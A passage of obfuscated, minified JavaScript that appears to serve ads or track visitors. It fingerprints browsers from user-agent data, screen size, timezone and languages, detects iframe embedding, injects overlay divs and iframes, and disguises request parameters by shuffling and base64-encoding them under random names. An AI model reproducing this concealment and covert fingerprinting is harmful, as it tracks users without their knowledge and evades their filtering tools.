_0x66e3b2=Object[_0x394200(0xfa5)+_0x394200(0xb9d)+_0x394200(0x15d5)](_0x4c9c34,_0x217b28);Object[_0x394200(0xe88)+_0x394200(0xde2)](_0x189b58,_0x217b28,_0x66e3b2[_0x394200(0xb74)]?_0x66e3b2:{'enumerable':!0x0,'get':function(){return _0x4c9c34[_0x217b28];}});}});}),Object[_0x51ce87(0x1100)](_0x189b58);}class _0x4c4534{constructor(_0x1ae1f7=_0x4fe44e(0xe9d),_0x4f6c65=!0x1){const _0x194899=_0x4fe44e;this[_0x194899(0xa49)]=_0x1ae1f7,this[_0x194899(0x141c)+_0x194899(0x1006)]=_0x4f6c65,(_0x4f6c65=localStorage[_0x194899(0x124b)](_0x194899(0x1352)))&&(this[_0x194899(0x141c)+_0x194899(0x1006)]=JSON[_0x194899(0xb35)](_0x4f6c65));}#e(_0x492d0d,_0x2827d1){const _0x57e6d3=_0x4fe44e;this[_0x57e6d3(0x141c)+_0x57e6d3(0x1006)]&&console[_0x57e6d3(0x76f)]('['+this[_0x57e6d3(0xa49)]+']['+_0x492d0d+']:',..._0x2827d1);}[_0x4fe44e(0xecb)](..._0x131995){const _0x170b26=_0x4fe44e;this.#e(_0x170b26(0xecb),_0x131995);}[_0x4fe44e(0x1605)](..._0x257ec4){const _0x4ebcdc=_0x4fe44e;this.#e(_0x4ebcdc(0x1605),_0x257ec4);}}class _0x23c87d{[_0x4fe44e(0xd68)]=!0x1;[_0x4fe44e(0x79c)+_0x4fe44e(0x13af)]=!0x1;async[_0x4fe44e(0x4ee)](){const _0x225d1f=_0x4fe44e;throw new Error(_0x225d1f(0x850)+_0x225d1f(0x33b));}}const _0x1ba64d=(_0x4f8787,_0x3d766f,_0xdc864b)=>_0x4f8787[_0x4fe44e(0x214)+_0x4fe44e(0x4a9)]?_0x4f8787[_0x4fe44e(0x214)+_0x4fe44e(0x4a9)](_0x3d766f,_0xdc864b):_0x4f8787[_0x4fe44e(0x1377)+'t']('on'+_0x3d766f,_0xdc864b),_0x2635cb=(_0x43191f,_0x5c108a,_0x59be34)=>{const _0x365d4f=_0x4fe44e;if(_0x43191f[_0x365d4f(0x3db)+_0x365d4f(0x24e)])return _0x43191f[_0x365d4f(0x3db)+_0x365d4f(0x24e)](_0x5c108a,_0x59be34);_0x43191f[_0x365d4f(0x923)+'t']('on'+_0x5c108a,_0x59be34);},_0x4531c9=async(_0x234880,_0x18fa8f=!0x1)=>_0x4fe44e(0xe93)!=typeof navigator&&_0x4fe44e(0xcbb)+_0x4fe44e(0x1064)in navigator?navigator[_0x4fe44e(0xcbb)+_0x4fe44e(0x1064)][_0x4fe44e(0x91e)+_0x4fe44e(0x388)]([_0x4fe44e(0x759),_0x4fe44e(0x20a),_0x4fe44e(0x92b)+_0x4fe44e(0x87d),_0x4fe44e(0x1cb)+_0x4fe44e(0xe05)])[_0x4fe44e(0x135b)](_0x252909=>{const _0x137bdd=_0x4fe44e,_0x46ba79={};if(_0x252909[_0x137bdd(0x1696)+_0x137bdd(0xde2)](_0x137bdd(0xe54))&&_0x252909[_0x137bdd(0xe54)][_0x137bdd(0x789)]>0x0){const _0x5d0c63=[];for(let _0x489484=0x0;_0x489484<_0x252909[_0x137bdd(0xe54)][_0x137bdd(0x789)];_0x489484+=0x1){const _0x53b576=_0x252909[_0x137bdd(0xe54)][_0x489484];_0x5d0c63[_0x137bdd(0xa1d)]('\x22'+_0x53b576[_0x137bdd(0x97f)]+_0x137bdd(0xa9c)+_0x53b576[_0x137bdd(0x13bd)]);}_0x46ba79[_0x137bdd(0x16c)]=encodeURIComponent(_0x5d0c63[_0x137bdd(0x6bc)](',\x20'));}_0x252909[_0x137bdd(0x1696)+_0x137bdd(0xde2)](_0x137bdd(0xd31))&&(_0x46ba79[_0x137bdd(0x78c)]=encodeURIComponent(_0x252909[_0x137bdd(0xd31)]?'?1':'?0'));const _0x2da438={};_0x2da438[_0x137bdd(0x759)]=_0x137bdd(0x4c7),_0x2da438[_0x137bdd(0x20a)]=_0x137bdd(0x123a),_0x2da438[_0x137bdd(0x92b)+_0x137bdd(0x87d)]=_0x137bdd(0xe69),_0x2da438[_0x137bdd(0x1cb)+_0x137bdd(0xe05)]=_0x137bdd(0x1209);const _0x2d7634=_0x2da438;for(const _0x48815c in _0x2d7634)_0x252909[_0x137bdd(0x1696)+_0x137bdd(0xde2)](_0x48815c)&&_0x252909[_0x48815c]&&(_0x46ba79[_0x2d7634[_0x48815c]]=encodeURIComponent(_0x252909[_0x48815c]));if(_0x18fa8f)return _0x46ba79;let _0xf2a019='';for(let _0x28f391 in _0x46ba79)_0xf2a019+='&'+_0x28f391+'='+_0x46ba79[_0x28f391];return _0xf2a019;})[_0x4fe44e(0x6d5)](_0x2b2ecb=>(_0x234880[_0x4fe44e(0x1605)](_0x4fe44e(0x85a)+_0x4fe44e(0x95c)+_0x4fe44e(0x482),_0x2b2ecb),'')):_0x18fa8f?{}:'',_0x5672e6=()=>{const _0x304278=_0x4fe44e;let _0x3a20d5=window[_0x304278(0x7b6)][_0x304278(0xa92)];return _0x3a84d2()&&(_0x3a20d5=document[_0x304278(0x48f)]),_0x25e40f(_0x3a20d5);},_0x3a84d2=()=>{const _0x55b8a5=_0x4fe44e;try{return window[_0x55b8a5(0x58f)]!==window[_0x55b8a5(0x458)]?0x1:0x0;}catch(_0xc4ea03){return 0x1;}},_0x25e40f=_0x38d6d7=>{const _0x912932=_0x4fe44e;let _0x2c04f9=Math[_0x912932(0xb01)](_0x38d6d7[_0x912932(0xefd)]('\x20',0x100),_0x38d6d7[_0x912932(0xefd)](',',0x100));return(_0x2c04f9>0x180||_0x2c04f9<0x14)&&(_0x2c04f9=0x100),_0x38d6d7[_0x912932(0x931)](0x0,_0x2c04f9);},_0x290da4=()=>{const _0x10bc39=_0x4fe44e;if(void 0x0===window[_0x10bc39(0x9f8)]||''===window[_0x10bc39(0x9f8)]){let _0x43f143=[],_0xd9aeeb=_0x10bc39(0xc52)+_0x10bc39(0x12c3)+_0x10bc39(0x12dc)+_0x10bc39(0x10a3);for(let _0x2e8aeb=0x0;_0x2e8aeb<0x20;_0x2e8aeb++)_0x43f143[_0x2e8aeb]=_0xd9aeeb[_0x10bc39(0x298)](Math[_0x10bc39(0xbf6)](0x10*Math[_0x10bc39(0x4f9)]()),0x1);_0x43f143[0xe]='4',_0x43f143[0x13]=_0xd9aeeb[_0x10bc39(0x298)](0x3&_0x43f143[0x13]|0x8,0x1),window[_0x10bc39(0x9f8)]=_0x43f143[_0x10bc39(0x6bc)]('');}return window[_0x10bc39(0x9f8)];},_0x2ccbb3=()=>window[_0x4fe44e(0xc04)]||document[_0x4fe44e(0xb8c)][_0x4fe44e(0x7db)+'h'],_0x410ddd=()=>window[_0x4fe44e(0x10e6)+'t']||document[_0x4fe44e(0xb8c)][_0x4fe44e(0x155)+'ht'],_0x482dde=()=>{const _0x46c620=_0x4fe44e;let _0x5a6742=document[_0x46c620(0x536)];if(_0x3a84d2())try{_0x5a6742=window[_0x46c620(0x458)][_0x46c620(0x23a)][_0x46c620(0x536)];}catch(_0x282417){_0x5a6742='';}return _0x25e40f(_0x5a6742);},_0x4e7055=()=>{const _0x729704=_0x4fe44e;var _0x290bb6=document[_0x729704(0x48f)];if(_0x3a84d2())try{_0x290bb6=window[_0x729704(0x458)][_0x729704(0x23a)][_0x729704(0x48f)];}catch(_0x35533a){_0x290bb6='';}return _0x25e40f(_0x290bb6);},_0x2b7156=(_0x435a65,_0x357d90=null)=>{const _0x5cdee8=_0x4fe44e;try{const _0x5663ef=window[_0x5cdee8(0x458)][_0x5cdee8(0x23a)][_0x5cdee8(0x1207)+_0x5cdee8(0xe42)](_0x5cdee8(0x51a));for(let _0x42c4df=0x0;_0x42c4df<_0x5663ef[_0x5cdee8(0x789)];_0x42c4df++)if(_0x5663ef[_0x42c4df][_0x5cdee8(0x719)+'te'](_0x5cdee8(0x616))&&_0x5663ef[_0x42c4df][_0x5cdee8(0xcea)+'te'](_0x5cdee8(0x616))[_0x5cdee8(0xc4c)+'e']()===_0x435a65){const _0x47b3c2=_0x5663ef[_0x42c4df][_0x5cdee8(0xcea)+'te'](_0x5cdee8(0x89d));return _0x25e40f(_0x47b3c2);}}catch(_0x26a9b0){_0x357d90&&_0x357d90[_0x5cdee8(0x1605)](_0x26a9b0);}return'';},_0x1b00c6=/opera/i[_0x4fe44e(0x11ff)](navigator[_0x4fe44e(0x1173)]),_0x28519a=(/msie/i[_0x4fe44e(0x11ff)](navigator[_0x4fe44e(0x1173)])||/Trident/i[_0x4fe44e(0x11ff)](navigator[_0x4fe44e(0x1173)]))&&!_0x1b00c6,_0xd976dd=/chrome|crios/i[_0x4fe44e(0x11ff)](navigator[_0x4fe44e(0x1173)]),_0x5a4e68=/firefox/i[_0x4fe44e(0x11ff)](navigator[_0x4fe44e(0x1173)]),_0x22e642=(navigator[_0x4fe44e(0x1173)][_0x4fe44e(0xc84)](/.+(?:ox|me|ra|ie|Edge)[\/: ]([\d.]+)/)||[])[0x1],_0x87ca1f=parseInt(_0x22e642),_0x49ea85=/android/i[_0x4fe44e(0x11ff)](navigator[_0x4fe44e(0x1173)]),_0x51c0f9=/ipad|ipod|iphone/i[_0x4fe44e(0x11ff)](navigator[_0x4fe44e(0x1173)]),_0x3b34b8=/blackberry/i[_0x4fe44e(0x11ff)](navigator[_0x4fe44e(0x1173)])||/BB10/i[_0x4fe44e(0x11ff)](navigator[_0x4fe44e(0x1173)]),_0x33d599=/iemobile/i[_0x4fe44e(0x11ff)](navigator[_0x4fe44e(0x1173)])||/(?=.*\bWindows\b)(?=.*\bARM\b)/i[_0x4fe44e(0x11ff)](navigator[_0x4fe44e(0x1173)])||/Windows Phone/i[_0x4fe44e(0x11ff)](navigator[_0x4fe44e(0x1173)]),_0x599f3a=/opera mini/i[_0x4fe44e(0x11ff)](navigator[_0x4fe44e(0x1173)])||/opios/i[_0x4fe44e(0x11ff)](navigator[_0x4fe44e(0x1173)]),_0x4f5f68=/^((?!UCWEB).)*UCBrowser.*Mobile.+/i[_0x4fe44e(0x11ff)](navigator[_0x4fe44e(0x1173)]),_0x393fd5=/(?:Nexus 7|BNTV250|Kindle Fire|Silk|GT-P1000)/i[_0x4fe44e(0x11ff)](navigator[_0x4fe44e(0x1173)]),_0x4146cf=/(KFOT|KFTT|KFJWI|KFJWA|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|KFARWI|KFASWI|KFSAWI|KFSAWA|JSS15J|Silk|Kindle)/i[_0x4fe44e(0x11ff)](navigator[_0x4fe44e(0x1173)]),_0x57ab3d=/fban\/fbios|fbav|fbios|fb_iab\/fb4a/i[_0x4fe44e(0x11ff)](navigator[_0x4fe44e(0x1173)]),_0x90348b=_0x49ea85||_0x51c0f9||_0x3b34b8||_0x33d599||_0x599f3a||_0x4f5f68||_0x393fd5||_0x4146cf||_0x57ab3d,_0x29fb70=/pinterest\/(ios|android)/i[_0x4fe44e(0x11ff)](navigator[_0x4fe44e(0x1173)]),_0x16e953=(_0x5e69b4,_0x564a4b=0x1,_0x4effdc=0xf)=>((_0x1e9f1a,_0x2eefa2)=>{const _0x5c1c6b=_0x4fe44e;let _0x45f18c='';for(let _0xa79296=0x0;_0xa79296<_0x2eefa2;_0xa79296++)_0x45f18c+=_0x1e9f1a[Math[_0x5c1c6b(0xbf6)](Math[_0x5c1c6b(0x4f9)]()*_0x1e9f1a[_0x5c1c6b(0x789)])];return _0x45f18c;})(_0x5e69b4,Math[_0x4fe44e(0xbf6)](Math[_0x4fe44e(0x4f9)]()*(_0x4effdc-_0x564a4b+0x1))+_0x564a4b),_0x498073=_0x307c61=>{const _0x135278=_0x4fe44e;if((_0x307c61=new URL(_0x307c61))[_0x135278(0x523)]){const _0x167682=_0x16e953(_0x135278(0x3a1)+_0x135278(0x4f1)+_0x135278(0xdea)+_0x135278(0x79f)+_0x135278(0xd6c)+_0x135278(0xaeb)+'89',0x18,0x18),_0x4e5cf9=_0x307c61[_0x135278(0xa4b)+'ms'][_0x135278(0x827)](),_0x338353=Array[_0x135278(0x12e3)](_0x4e5cf9);(_0x37713b=>{const _0x9bb3ac=_0x135278;for(let _0x2f3e7e=_0x37713b[_0x9bb3ac(0x789)]-0x1;_0x2f3e7e>0x0;_0x2f3e7e--){const _0x1fd123=Math[_0x9bb3ac(0xbf6)](Math[_0x9bb3ac(0x4f9)]()*(_0x2f3e7e+0x1));[_0x37713b[_0x2f3e7e],_0x37713b[_0x1fd123]]=[_0x37713b[_0x1fd123],_0x37713b[_0x2f3e7e]];}})(_0x338353);const _0x574817=_0x338353[_0x135278(0x2b9)](_0x50d390=>_0x50d390[0x0]+'='+encodeURIComponent(_0x50d390[0x1]))[_0x135278(0x6bc)]('&'),_0xfe03e4=encodeURIComponent(btoa(_0x574817));_0x307c61[_0x135278(0x523)]=_0x167682+'='+_0xfe03e4;}return _0x307c61[_0x135278(0x890)]();},_0x1f037e=()=>navigator[_0x4fe44e(0x20a)]+'/'+navigator[_0x4fe44e(0x3aa)+'e']+'/'+navigator[_0x4fe44e(0x4a8)]+'/'+navigator[_0x4fe44e(0x84b)+_0x4fe44e(0xc2e)]+'/'+navigator[_0x4fe44e(0x4e4)+'d']()+'/'+navigator[_0x4fe44e(0x15ae)]+Math[_0x4fe44e(0xb01)](window[_0x4fe44e(0x1333)][_0x4fe44e(0x979)],window[_0x4fe44e(0x1333)][_0x4fe44e(0xa70)])+'x'+Math[_0x4fe44e(0x122d)](window[_0x4fe44e(0x1333)][_0x4fe44e(0x979)],window[_0x4fe44e(0x1333)][_0x4fe44e(0xa70)])+new Date()[_0x4fe44e(0x31a)+_0x4fe44e(0xf57)]()+navigator[_0x4fe44e(0x28f)]+(navigator[_0x4fe44e(0x1340)+'ry']||_0x4fe44e(0x1687))+navigator[_0x4fe44e(0x8cf)+_0x4fe44e(0x814)]+screen[_0x4fe44e(0xd30)]+_0x4fe44e(0xb39),_0x1d9135=((()=>{const _0x217576=_0x4fe44e;try{const _0x449d6e={};return _0x449d6e[_0x217576(0x2c2)]=!0x0,!0x0===new Request('',_0x449d6e)[_0x217576(0x2c2)];}catch(_0x38ea85){return!0x1;}})()),_0x3cdef4=_0x3bc5b9=>JSON[_0x4fe44e(0xb35)](atob(_0x3bc5b9)),_0xf04242=_0x54ae97=>{const _0x6eff85=_0x4fe44e;if(_0x54ae97['s']){const _0x5f1573=_0x3cdef4(_0x54ae97['s']);return delete _0x54ae97['s'],{..._0x54ae97,..._0x5f1573};}return['hp',_0x6eff85(0x13f9),_0x6eff85(0x1391)][_0x6eff85(0x60e)](_0x3a0486=>{_0x54ae97[_0x3a0486]&&(_0x54ae97[_0x3a0486]=_0x3cdef4(_0x54ae97[_0x3a0486]));}),_0x54ae97;},_0x52bf03=_0x238e9d=>new Promise(_0x25abaf=>{setTimeout(_0x25abaf,_0x238e9d);}),_0x17f848=_0x4fe44e(0x1003)+'al',_0x3cc0cc=_0x4fe44e(0x10fc),_0x2f4b38=_0x4fe44e(0x8e4),_0x275bcd=_0x4fe44e(0x8fc),_0x41af5c=(_0x16db8e,_0x5e76e5,_0x349bbd,_0x226da7,_0x3aa64a)=>{const _0x49d4b3=_0x4fe44e,_0x50fcca=document[_0x49d4b3(0x131b)+_0x49d4b3(0x1362)](_0x49d4b3(0x6b3));_0x50fcca['id']=_0x49d4b3(0x134c),_0x50fcca[_0x49d4b3(0x435)][_0x49d4b3(0xed2)]=_0x49d4b3(0x970),_0x50fcca[_0x49d4b3(0x435)][_0x49d4b3(0x458)]=_0x49d4b3(0x2cf),_0x50fcca[_0x49d4b3(0x435)][_0x49d4b3(0xbc8)]=_0x49d4b3(0x8f8),_0x50fcca[_0x49d4b3(0x435)][_0x49d4b3(0x685)]=_0x49d4b3(0x845)+_0x49d4b3(0x10eb),_0x50fcca[_0x49d4b3(0x435)][_0x49d4b3(0x1643)]=_0x49d4b3(0x13b),_0x50fcca[_0x49d4b3(0x435)][_0x49d4b3(0x6a8)]=_0x49d4b3(0x909),_0x50fcca[_0x49d4b3(0x435)][_0x49d4b3(0x609)+_0x49d4b3(0xe05)]=_0x49d4b3(0xb22),_0x50fcca[_0x49d4b3(0x435)][_0x49d4b3(0x645)]=_0x49d4b3(0x696),_0x50fcca[_0x49d4b3(0x435)][_0x49d4b3(0xf8d)]=_0x49d4b3(0x910),_0x50fcca[_0x49d4b3(0x435)][_0x49d4b3(0x14c4)]=_0x49d4b3(0x4a1),_0x50fcca[_0x49d4b3(0x435)][_0x49d4b3(0x802)+'us']=_0x49d4b3(0x2e7),_0x50fcca[_0x49d4b3(0x435)][_0x49d4b3(0x137d)+_0x49d4b3(0x1636)]=_0x49d4b3(0x145a)+_0x49d4b3(0x157d),_0x50fcca[_0x49d4b3(0x435)][_0x49d4b3(0xfe5)]=_0x49d4b3(0x971),_0x50fcca[_0x49d4b3(0x435)][_0x49d4b3(0x227)]=_0x49d4b3(0x3c7)+_0x49d4b3(0x8d6)+_0x49d4b3(0x1664),_0x50fcca[_0x49d4b3(0x4aa)+'te'](_0x49d4b3(0xd3f),'1'),_0x50fcca[_0x49d4b3(0x4aa)+'te'](_0x49d4b3(0x16ae),'1');const _0x11f82c=document[_0x49d4b3(0x131b)+_0x49d4b3(0x1362)](_0x49d4b3(0x6b3));_0x11f82c['id']=_0x49d4b3(0x1230)+_0x49d4b3(0x125e),_0x11f82c[_0x49d4b3(0x435)][_0x49d4b3(0x6a8)]=_0x49d4b3(0x13ab),_0x11f82c[_0x49d4b3(0x435)][_0x49d4b3(0x1302)]='0',_0x11f82c[_0x49d4b3(0x435)][_0x49d4b3(0x979)]=_0x49d4b3(0x13d9),_0x11f82c[_0x49d4b3(0x435)][_0x49d4b3(0x797)]=_0x49d4b3(0x696),_0x11f82c[_0x49d4b3(0x435)][_0x49d4b3(0x14c4)]='0',_0x11f82c[_0x49d4b3(0x435)][_0x49d4b3(0xa70)]=_0x49d4b3(0x198),_0x11f82c[_0x49d4b3(0x435)][_0x49d4b3(0x326)]=_0x49d4b3(0x125d),_0x11f82c[_0x49d4b3(0x435)][_0x49d4b3(0xeff)]=_0x49d4b3(0x4b9)+_0x49d4b3(0x4cf)+_0x49d4b3(0x27a)+_0x49d4b3(0xbe5)+_0x49d4b3(0x46f)+_0x49d4b3(0x463)+_0x49d4b3(0xbcc);const _0x176ab2=document[_0x49d4b3(0x131b)+_0x49d4b3(0x1362)]('a');_0x176ab2['id']=_0x49d4b3(0x1119),_0x176ab2[_0x49d4b3(0x435)][_0x49d4b3(0xf0b)]=_0x49d4b3(0xbc8),_0x176ab2[_0x49d4b3(0x435)][_0x49d4b3(0x802)+'us']=_0x49d4b3(0x563),_0x176ab2[_0x49d4b3(0x435)][_0x49d4b3(0x326)]=_0x49d4b3(0x11c3),_0x176ab2[_0x49d4b3(0x435)][_0x49d4b3(0x137d)]=_0x49d4b3(0xa05)+'0)',_0x176ab2[_0x49d4b3(0x435)][_0x49d4b3(0x1291)]='1',_0x176ab2[_0x49d4b3(0x435)][_0x49d4b3(0x13ff)+_0x49d4b3(0x2ad)]=_0x49d4b3(0x838),_0x176ab2[_0x49d4b3(0x435)][_0x49d4b3(0x1144)]=_0x49d4b3(0x486)+_0x49d4b3(0xfe4),_0x176ab2[_0x49d4b3(0x435)][_0x49d4b3(0x14c4)]=_0x49d4b3(0xd3e),_0x176ab2[_0x49d4b3(0x435)][_0x49d4b3(0x167d)]=_0x49d4b3(0x934),_0x176ab2[_0x49d4b3(0x435)][_0x49d4b3(0x6a8)]=_0x49d4b3(0x8ce)+'ck',_0x176ab2[_0x49d4b3(0x8f7)+'t']=_0x16db8e,_0x176ab2[_0x49d4b3(0xa92)]=_0x5e76e5,_0x176ab2[_0x49d4b3(0xa23)]=_0x49d4b3(0xf83),_0x176ab2[_0x49d4b3(0xcf6)]=_0x49d4b3(0x77e)+_0x49d4b3(0x168a);const _0x5b756b=document[_0x49d4b3(0x131b)+_0x49d4b3(0x1362)](_0x49d4b3(0x6b3));_0x5b756b['id']=_0x49d4b3(0xe0e)+'n',_0x5b756b[_0x49d4b3(0x435)][_0x49d4b3(0xf0b)]=_0x49d4b3(0x157a),_0x5b756b[_0x49d4b3(0x435)][_0x49d4b3(0x802)+'us']=_0x49d4b3(0x563),_0x5b756b[_0x49d4b3(0x435)][_0x49d4b3(0x326)]=_0x49d4b3(0x11c3),_0x5b756b[_0x49d4b3(0x435)][_0x49d4b3(0x137d)]=_0x49d4b3(0xa05)+'0)',_0x5b756b[_0x49d4b3(0x435)][_0x49d4b3(0x1291)]='1',_0x5b756b[_0x49d4b3(0x435)][_0x49d4b3(0x13ff)+_0x49d4b3(0x2ad)]=_0x49d4b3(0x838),_0x5b756b[_0x49d4b3(0x435)][_0x49d4b3(0x1144)]=_0x49d4b3(0x486)+_0x49d4b3(0xfe4),_0x5b756b[_0x49d4b3(0x435)][_0x49d4b3(0x14c4)]=_0x49d4b3(0xd3e),_0x5b756b[_0x49d4b3(0x435)][_0x49d4b3(0x167d)]=_0x49d4b3(0x934),_0x5b756b[_0x49d4b3(0x435)][_0x49d4b3(0x6a8)]=_0x49d4b3(0x8ce)+'ck',_0x5b756b[_0x49d4b3(0x8f7)+'t']=_0x349bbd;const _0x2623c2=document[_0x49d4b3(0x131b)+_0x49d4b3(0x1362)](_0x49d4b3(0x6b3));_0x2623c2['id']=_0x49d4b3(0x89d),_0x2623c2[_0x49d4b3(0x435)][_0x49d4b3(0x2ff)]=_0x49d4b3(0x4a1),_0x2623c2[_0x49d4b3(0x435)][_0x49d4b3(0x1643)]=_0x49d4b3(0x13d9);const _0x3f71be=document[_0x49d4b3(0x131b)+_0x49d4b3(0x1362)](_0x49d4b3(0x8a2));return _0x3f71be['id']=_0x49d4b3(0xccf),_0x3f71be[_0x49d4b3(0x435)][_0x49d4b3(0x6a8)]=_0x49d4b3(0x838),_0x3f71be[_0x49d4b3(0x979)]='0',_0x3f71be[_0x49d4b3(0xa70)]='0',_0x3f71be[_0x49d4b3(0x142e)]=_0x3aa64a,_0x11f82c[_0x49d4b3(0x293)+'d'](_0x176ab2),_0x11f82c[_0x49d4b3(0x293)+'d'](_0x5b756b),_0x50fcca[_0x49d4b3(0x293)+'d'](_0x11f82c),_0x2623c2[_0x49d4b3(0x293)+'d'](_0x226da7),_0x50fcca[_0x49d4b3(0x293)+'d'](_0x2623c2),_0x50fcca[_0x49d4b3(0x293)+'d'](_0x3f71be),_0x50fcca;},_0x3d1932=_0x640c5b=>{const _0x143578=_0x4fe44e,_0x3d12cd=document[_0x143578(0x131b)+_0x143578(0x1362)](_0x143578(0xcb6));function _0x41f548(){const _0x2fd24f=_0x143578,_0x252508=window[_0x2fd24f(0xc04)];_0x252508<=0x258?(_0x3d12cd[_0x2fd24f(0x435)][_0x2fd24f(0x979)]=_0x2fd24f(0x1443),_0x3d12cd[_0x2fd24f(0x435)][_0x2fd24f(0xa70)]=_0x2fd24f(0x156a)):_0x252508>0x258&&_0x252508<=0x400?(_0x3d12cd[_0x2fd24f(0x435)][_0x2fd24f(0x979)]=_0x2fd24f(0x358),_0x3d12cd[_0x2fd24f(0x435)][_0x2fd24f(0xa70)]=_0x2fd24f(0x156a)):(_0x3d12cd[_0x2fd24f(0x435)][_0x2fd24f(0x979)]=_0x2fd24f(0x4e1),_0x3d12cd[_0x2fd24f(0x435)][_0x2fd24f(0xa70)]=_0x2fd24f(0x156a));}return _0x3d12cd['id']=_0x143578(0xa68)+_0x143578(0xb5d),_0x3d12cd[_0x143578(0x4aa)+'te'](_0x143578(0x1585)+_0x143578(0x8d9),''),_0x3d12cd[_0x143578(0x4aa)+'te'](_0x143578(0x1673)+'r','0'),_0x3d12cd[_0x143578(0x4aa)+'te'](_0x143578(0xd3f),'1'),_0x3d12cd[_0x143578(0x4aa)+'te'](_0x143578(0x16ae),'1'),_0x3d12cd[_0x143578(0x4aa)+'te'](_0x143578(0x33d),_0x143578(0x10a1)+_0x143578(0x15ea)+_0x143578(0xa3b)+_0x143578(0x1172)+_0x143578(0x12b5)+_0x143578(0x637)),_0x3d12cd[_0x143578(0x4aa)+'te'](_0x143578(0xdb4)+_0x143578(0x53f),_0x143578(0xa40)+'r'),_0x3d12cd[_0x143578(0x142e)]=_0x640c5b,_0x3d12cd[_0x143578(0x435)][_0x143578(0x1302)]='0',_0x3d12cd[_0x143578(0x435)][_0x143578(0x14c4)]='0',_0x3d12cd[_0x143578(0x435)][_0x143578(0x481)]='0',_0x41f548(),window[_0x143578(0x214)+_0x143578(0x4a9)](_0x143578(0xb20),_0x41f548),{'content':_0x3d12cd,'resizeFunc':_0x41f548};},_0x30d233=(_0x45b1ce,_0x3df38f,_0x135e2d,_0x2843c5)=>{const _0xa1469=_0x4fe44e,_0x30915d=document[_0xa1469(0x131b)+_0xa1469(0x1362)]('a');_0x30915d['id']=_0xa1469(0xa87)+'nk',_0x30915d[_0xa1469(0xa92)]=_0x45b1ce,_0x30915d[_0xa1469(0xcf6)]=_0xa1469(0x77e)+_0xa1469(0x168a),_0x30915d[_0xa1469(0xa23)]=_0xa1469(0xf83),_0x30915d[_0xa1469(0x435)][_0xa1469(0x6a8)]=_0xa1469(0x13ab);const _0x36461b=document[_0xa1469(0x131b)+_0xa1469(0x1362)](_0xa1469(0x8a2));function _0x2d04f8(){const _0x1f23f8=_0xa1469;window[_0x1f23f8(0xc04)]/window[_0x1f23f8(0x10e6)+'t']>=0x1?(_0x36461b[_0x1f23f8(0x435)][_0x1f23f8(0xa70)]=_0x1f23f8(0x106f),_0x36461b[_0x1f23f8(0x435)][_0x1f23f8(0x979)]=_0x1f23f8(0x12ec)):(_0x36461b[_0x1f23f8(0x435)][_0x1f23f8(0xa70)]=_0x1f23f8(0x12ec),_0x36461b[_0x1f23f8(0x435)][_0x1f23f8(0x979)]=_0x1f23f8(0x1443));}return _0x36461b['id']=_0xa1469(0xa68)+_0xa1469(0xe45),_0x36461b[_0xa1469(0x142e)]=_0x3df38f,_0x36461b[_0xa1469(0xd58)]='',_0x36461b[_0xa1469(0x4aa)+'te'](_0xa1469(0xdb4)+_0xa1469(0x53f),_0xa1469(0xa40)+'r'),_0x36461b[_0xa1469(0x435)][_0xa1469(0x1643)]=_0x135e2d+'px',_0x36461b[_0xa1469(0x435)][_0xa1469(0x1678)]=_0x2843c5+'px',_0x36461b[_0xa1469(0x435)][_0xa1469(0x979)]=_0xa1469(0x1443),_0x30915d[_0xa1469(0x293)+'d'](_0x36461b),_0x2d04f8(),window[_0xa1469(0x214)+_0xa1469(0x4a9)](_0xa1469(0xb20),_0x2d04f8),{'content':_0x30915d,'resizeFunc':_0x2d04f8};},_0x57a645=_0x4e4068=>{const _0x431310=_0x4fe44e,_0x446404=document[_0x431310(0x131b)+_0x431310(0x1362)](_0x431310(0xcb6));function _0x47ba9c(){const _0x57d2f1=_0x431310,_0x13a902=window[_0x57d2f1(0xc04)];_0x13a902<=0x258?(_0x446404[_0x57d2f1(0x435)][_0x57d2f1(0x1643)]=_0x57d2f1(0x1443),_0x446404[_0x57d2f1(0x435)][_0x57d2f1(0xa70)]=_0x57d2f1(0x156a)):_0x13a902>0x258&&_0x13a902<=0x400?(_0x446404[_0x57d2f1(0x435)][_0x57d2f1(0x1643)]=_0x57d2f1(0x358),_0x446404[_0x57d2f1(0x435)][_0x57d2f1(0xa70)]=_0x57d2f1(0x156a)):(_0x446404[_0x57d2f1(0x435)][_0x57d2f1(0x1643)]=_0x57d2f1(0x4e1),_0x446404[_0x57d2f1(0x435)][_0x57d2f1(0x15b1)]=_0x57d2f1(0x345));}return _0x446404['id']=_0x431310(0xa68)+_0x431310(0xb5d),_0x446404[_0x431310(0x4aa)+'te'](_0x431310(0x1585)+_0x431310(0x8d9),''),_0x446404[_0x431310(0x4aa)+'te'](_0x431310(0x1673)+'r','0'),_0x446404[_0x431310(0x4aa)+'te'](_0x431310(0xd3f),'1'),_0x446404[_0x431310(0x4aa)+'te'](_0x431310(0x33d),_0x431310(0x10a1)+_0x431310(0x15ea)+_0x431310(0xa3b)+_0x431310(0x1172)+_0x431310(0x12b5)+_0x431310(0x637)),_0x446404[_0x431310(0x4aa)+'te'](_0x431310(0xdb4)+_0x431310(0x53f),_0x431310(0xa40)+'r'),_0x446404[_0x431310(0x4aa)+'te'](_0x431310(0xcf6),_0x431310(0x77e)+_0x431310(0x168a)),_0x446404[_0x431310(0x4aa)+'te'](_0x4e4068,'1'),_0x446404[_0x431310(0x435)][_0x431310(0x1302)]='0',_0x446404[_0x431310(0x435)][_0x431310(0x14c4)]='0',_0x446404[_0x431310(0x435)][_0x431310(0x481)]='0',_0x47ba9c(),window[_0x431310(0x214)+_0x431310(0x4a9)](_0x431310(0xb20),_0x47ba9c),{'content':_0x446404,'resizeFunc':_0x47ba9c};},_0x52559d=(_0x8ca230,_0x32c4f4,_0x2df871,_0x1dedb4,_0x210f74)=>{const 